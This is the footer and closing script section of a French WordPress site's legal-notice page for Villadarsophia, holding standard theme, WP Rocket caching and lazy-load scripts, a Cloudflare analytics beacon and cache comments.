align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-nJpox2eRXHV-container style-local-34-container d-flex h-col-lg-6 h-col-md-6 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-nJpox2eRXHV-inner style-local-34-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-nJpox2eRXHV-align style-local-34-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-copyright  position-relative wp-block-kubio-copyright__outer style-tF8kitdcL-outer style-local-35-outer" data-kubio="kubio/copyright"><p>© 2026 Villadarsophia.</p></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-nJpox2eRXHV-container style-local-36-container d-flex h-col-lg-6 h-col-md-6 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-nJpox2eRXHV-inner style-local-36-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-nJpox2eRXHV-align style-local-36-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-dropdown-menu  position-relative wp-block-kubio-dropdown-menu__outer style-5BZYNMssI6-outer style-local-37-outer kubio-dropdown-menu h-ignore-global-body-typography has-offcanvas-none bordered-active-item bordered-active-item--bottom effect-borders-grow grow-from-left" data-kubio="kubio/dropdown-menu" data-kubio-component="dropdown-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-z-KZmbqzv0-outer style-local-38-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-navigation" class="menu kubio-has-gap-fallback"><li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-258"><a href="https://www.villadarsophia.com/politique-de-confidentialite" style=";--kubio-menu-item-depth:0;--kubio-menu-item-depth:0">Politique de confidentialité</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://www.villadarsophia.com/contact" style=";--kubio-menu-item-depth:0;--kubio-menu-item-depth:0">Contact</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12 current_page_item menu-item-260"><a href="https://www.villadarsophia.com/mentions-legales" aria-current="page" style=";--kubio-menu-item-depth:0;--kubio-menu-item-depth:0">Mentions Légales</a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div>
		<script data-name="colibri-frontend-data">window.kubioFrontendData = [];</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vertice\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wp-block-template-skip-link-js-after">
/* <![CDATA[ */
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Aller au contenu';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
/* ]]> */
</script>
<script type="text/javascript" src="https://www.villadarsophia.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.villadarsophia.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" defer src="https://www.villadarsophia.com/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/scripts/index.js?ver=1759761658" id="kubio-scripts-js"></script>
<script data-minify="1" type="text/javascript" defer src="https://www.villadarsophia.com/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/frontend/index.js?ver=1759761658" id="kubio-frontend-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.villadarsophia.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.villadarsophia.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.villadarsophia.com\/wp-admin\/admin-ajax.php","nonce":"9006f8953b","url":"https:\/\/www.villadarsophia.com\/mentions-legales","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.villadarsophia.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f5b86243d2534e799f2145ec2b10d754","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

1377 objets récupérés (245 Ko) depuis Redis grâce à PhpRedis (v6.3.0).
-->

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769179393 -->